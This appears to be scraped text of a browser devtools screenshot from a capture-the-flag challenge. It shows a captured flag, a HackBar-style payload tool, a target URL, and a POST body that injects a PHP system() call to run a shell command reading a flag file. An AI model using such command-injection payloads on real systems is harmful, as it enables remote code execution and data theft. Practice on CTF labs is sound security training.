 flag{f8d5aea9-53b8-4e17-a097-60d541593b54}
Elements Console Sources Network Performance Memory Application Security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://d06ff128-a846-4c42-a57d-50f906ab27b6.node4.buuoj.cn:81/favicon/
enctype
Use POST method
application/x-www-form-urlencoded
Body
a=system('cd /;cat WelL_Th1s_14_fl4g');